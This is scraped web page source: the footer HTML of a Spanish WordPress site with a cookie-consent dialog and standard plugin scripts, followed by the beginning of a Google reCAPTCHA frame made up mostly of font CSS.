			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mapa-tda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"http:\/\/mapa-tda.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"30d67519af","protocol":"","theme_url":"http:\/\/mapa-tda.com\/wp-content\/themes\/Avada","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"en","infinite_blog_finished_msg":"<em>Todos<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","portfolio_loading_text":"<em>Cargando el Portfolio...<\/em>","faqs_loading_text":"<em>Cargando preguntas frecuentes...<\/em>","order_actions":"Detalles","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"10px","logo_margin_top":"10px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1300px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"0","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0' id='avada-js' async ></script> 
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcVnNcZAAAAACNhQ8erIGwKBPhtM3qfC3iOlbWI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcVnNcZAAAAACNhQ8erIGwKBPhtM3qfC3iOlbWI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.5.1' id='wpcf7-recaptcha-js'></script>

		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="http://mapa-tda.com/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVnNcZAAAAACNhQ8erIGwKBPhtM3qfC3iOlbWI&co=aHR0cDovL21hcGEtdGRhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v42k6nka2ot5
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
